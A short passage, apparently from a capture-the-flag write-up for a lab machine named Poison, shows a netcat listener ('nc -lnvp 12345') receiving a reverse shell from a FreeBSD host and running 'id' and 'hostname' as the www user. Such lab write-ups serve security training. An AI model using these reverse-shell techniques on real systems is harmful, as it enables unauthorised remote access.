 root@nywsec:~# nc -lnvp 12345
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:35034.
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
 1:03PM  up 28 mins, 1 users, load averages: 0.36, 0.30, 0.29
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
charix     pts/3    10.10.16.8                               12:43PM     6 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$
$ id
uid=80(www) gid=80(www) groups=80(www)
$ hostname
Poison
$